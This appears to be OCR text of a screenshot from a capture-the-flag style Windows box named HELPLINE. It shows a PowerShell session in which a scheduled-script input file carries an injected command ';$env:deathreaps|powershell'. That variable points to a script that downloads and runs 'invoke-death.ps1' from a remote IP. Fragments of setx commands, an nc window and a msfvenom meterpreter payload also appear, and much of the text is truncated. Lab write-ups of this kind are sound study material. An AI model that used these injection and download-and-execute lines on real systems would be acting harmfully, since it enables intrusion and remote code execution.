 Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/18/2018 10:18 AM Processing
-a---- 7/25/2019 9:52 PM 28 backups.txt
-a---- 7/25/2019 9:50 PM 894 output.txt
-a---- 1/20/2019 10:01 PM 7466 SDP_Checks.ps1
-a---- 12/18/2018 10:18 AM 183 successful_backups.txt
PS helpline\tolu@HELPLINE scripts> type backups.txt
;$env:deathreaps|powershell
PS helpline\tolu@HELPLINE scripts> $env:deathreaps
C:\Windows\System32\spool\drivers\color\a.ps1
PS helpline\tolu@HELPLINE scripts> type C:\Windows\System32\spool\drivers\color\a.ps1
iex(New-Object Net.WebClient).downloadString('http://10.10.15.196/invoke-death.ps1')
PS helpline\tolu@HELPLINE scripts>
❐ 0 ↑ 32m 1 ruby 2 bash 3 nc
etx death "(New-Object Net.
etx copy "type c:\users\tol
etx copy "type c:\users\tol
et copy="type c:\users\tolu
etx mkd "mkdir e:\scripts\u
et mkd="mkdir e:\scripts\us
etx deathreaps "C:\Windows\
et deathreaps "c:\scripts\a
env:deathreaps
:\Windows\System32\spool\dr
nvoke-pinkie.ps1
sfvenom windows/meterpreter